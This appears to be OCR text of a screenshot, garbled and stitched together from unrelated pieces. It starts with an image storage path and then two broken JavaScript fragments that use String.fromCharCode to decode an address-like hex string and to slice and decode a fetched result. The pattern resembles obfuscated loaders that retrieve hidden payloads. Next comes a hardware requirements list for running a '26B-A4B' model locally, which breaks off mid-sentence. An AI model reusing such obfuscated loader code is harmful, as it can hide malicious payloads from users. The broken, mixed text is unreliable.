
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(
Processor:
next-gen chip for
heavy context
processing
RAM:
high-speed
DDR5 memory
preferred for CPU offloading
Disk:
high-speed SSD 120 GB to cache model layers
GPU:
RTX 4080 / RTX 4090
recommended for 26B-A4B fast in